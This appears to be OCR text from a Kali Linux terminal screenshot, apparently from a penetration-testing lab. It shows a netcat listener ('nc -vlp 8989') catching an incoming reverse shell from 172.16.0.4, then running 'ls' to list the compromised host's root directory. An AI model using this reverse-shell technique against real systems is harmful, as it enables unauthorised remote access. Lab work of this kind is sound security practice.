 Applications Places Terminal Tue 13:31 1
d.nash@tl9-ssh: ~
File Edit View Search Terminal Tabs Help
root@kali: /etc/op... d.nash@tl9-ssh: ~ root@kali: ~/tools... root@kali: ~/tools... d.nash@tl9-ssh: ~ root@kali: ~/tools... root@kali: ~/tools...
d.nash@tl9-ssh:~$ nc -vlp 8989
listening on [any] 8989 ...
172.16.0.4: inverse host lookup failed: Unknown host
connect to [172.16.0.2] from (UNKNOWN) [172.16.0.4] 48348
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
share
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old